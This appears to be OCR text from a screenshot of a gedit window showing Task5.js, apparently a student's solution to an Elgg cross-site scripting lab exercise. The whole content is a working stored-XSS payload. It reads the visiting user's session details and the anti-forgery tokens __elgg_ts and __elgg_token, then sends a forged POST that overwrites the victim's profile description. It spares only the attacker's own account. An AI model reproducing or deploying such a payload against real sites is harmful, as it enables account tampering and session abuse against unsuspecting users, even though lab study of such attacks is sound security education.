 Task5.js (~/Downloads) - gedit
En
3:55 AM
Open
Save
HTTPHeaderLive(3).txt × Task4.js × Task5.js ×
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Attacked" +
"&accesslevel[description]=2"
//Construct the content of your url.
var content      = token + ts + name + desc + guid;
var attackerGuid = 47;
var sendurl      = 'http://www.xsslabelgg.com/profile/samy/edit';
if(elgg.session.user.guid!=attackerGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>